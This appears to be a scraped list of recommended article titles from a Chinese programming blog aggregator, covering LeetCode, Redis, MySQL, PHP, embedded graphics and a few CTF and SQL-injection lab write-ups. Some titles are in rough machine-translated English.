
力扣今日题-729. 我的日程安排表 I

Summary of the third class
Huawei Hubble incarnation hard technology IPO harvester

Common redis data types and application scenarios
MySQL overview
![P1451 calculate the number of cells / 1329: [example 8.2] cells](/img/c4/c62f3464608dbd6cf776c2cd7f07f3.png)
P1451 calculate the number of cells / 1329: [example 8.2] cells
随机推荐
sql server char nchar varchar和nvarchar的区别
Ctfshow web entry explosion
Advanced level of static and extern
lv_font_conv离线转换
Ten billion massage machine blue ocean, difficult to be a giant
Common PHP interview questions (1) (written PHP interview questions)
基于OpenHarmony的智能金属探测器
I spring web upload
数据库学习——数据库安全性
Go learning ----- relevant knowledge of JWT
Example of lvgl display picture
Cartoon: programmers don't repair computers!
I include of spring and Autumn
机械臂速成小指南(九):正运动学分析
力扣今日题-729. 我的日程安排表 I
wxml2canvas
SQL injection sqllabs (basic challenges) 11-20
Bugku cyberpunk
Arduino控制微小的六足3D打印机器人
Redis distributed lock principle and its implementation with PHP (2)